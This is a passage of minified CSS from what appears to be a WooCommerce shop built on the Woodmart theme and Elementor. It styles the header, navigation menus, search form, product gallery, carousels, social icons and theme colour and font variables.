auto}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child{padding-left:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgb(0 0 0/.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgb(0 0 0/.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-custom-icon{max-width:var(--wd-tools-icon-width,38px);width:var(--wd-tools-icon-width,revert-layer)}.wd-tools-custom-icon .wd-tools-icon:before,.wd-tools-custom-icon .wd-tools-icon:after{display:none}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-youtube{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f162"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.btn-size-extra-small{--btn-padding:5px 10px;--btn-height:28px;--btn-font-size:11px}.btn-shape-round{--btn-brd-radius:35px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-default{border:1px solid var(--brdcolor-gray-200)}.wd-nav-vertical.wd-design-default>li:not(:last-child){border-bottom:1px solid var(--brdcolor-gray-200)}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:var(--wd-mb)}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim)}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgb(0 0 0/.15);opacity:0;transform:scale(.98)}.wd-hover-with-fade.wd-fade-off :is(.content-product-imagin,[class*="hover-content"]){display:none}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px}}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height)*var(--wd-more-desc-lines, calc(3em + 2px)))}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height)}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}@media (max-width:576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-link .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.cmplz-hidden{display:none!important}:root{--wd-top-bar-h:40px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:120px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:1px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:6px}.whb-header-bottom .wd-dropdown:after{height:16px}.whb-top-bar{background-color:rgb(0 74 173)}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform{--wd-form-color:rgba(0, 0, 0, 1);--wd-form-placeholder-color:rgba(0, 0, 0, 1);--wd-form-brd-color:rgba(0, 0, 0, 1);--wd-form-brd-color-focus:rgba(0, 0, 0, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(0 74 173)}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-text-font:"Noto Sans", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(15,15,15);--wd-text-font-size:16px;--wd-title-font:"Anton", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-color:rgb(15,15,15);--wd-entities-title-font:"Noto Sans", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:rgb(15,15,15);--wd-entities-title-color-hover:rgb(15, 15, 15);--wd-alternative-font:"Noto Sans", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Anton", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(15,15,15);--wd-widget-title-font-size:32px;--wd-header-el-font:"Anton", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:19px;--wd-primary-color:rgb(0,74,173);--wd-alternative-color:rgb(13,0,173);--wd-link-color:rgb(164,52,52);--wd-link-color-hover:rgb(164,52,52);--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(164,52,52);--btn-accented-bgcolor-hover:rgb(164,52,52);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}.elementor-726 .elementor-element.elementor-element-7fa0583>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-726 .elementor-element.elementor-element-2551c06.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-726 .elementor-element.elementor-element-2551c06>.elementor-element-populated{padding:50px 50px 50px 50px}.elementor-726 .elementor-element.elementor-element-baef971 .wd-text-block{font-family:"Noto Sans",Sans-serif;font-weight:400}.elementor-726 .elementor-element.elementor-element-74ec8c4>.elementor-widget-container{padding:50px 50px 50px 50px}.elementor-726 .elementor-element.elementor-element-74ec8c4 .wd-text-block{font-family:"Noto Sans",Sans-serif}@media (min-width:768px){.elementor-726 .elementor-element.elementor-element-397dad9{width:49.999%}.elementor-726 .elementor-element.elementor-element-2551c06{width:50.001%}}@media (max-width:1024px) and (min-width:768px){.elementor-726 .elementor-element.elementor-element-78fd86a6{width:100%}}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu .elementor-item{font-family:"Noto Sans",Sans-serif;font-size:15px;line-height:6px}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--dropdown a{color:#FFF;fill:#FFF}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--dropdown{background-color:#090909}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu .elementor-item{font-family:"Noto Sans",Sans-serif;font-size:15px;line-height:6px}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--dropdown a{color:#FFF;fill:#FFF}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--dropdown{background-color:#090909}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu 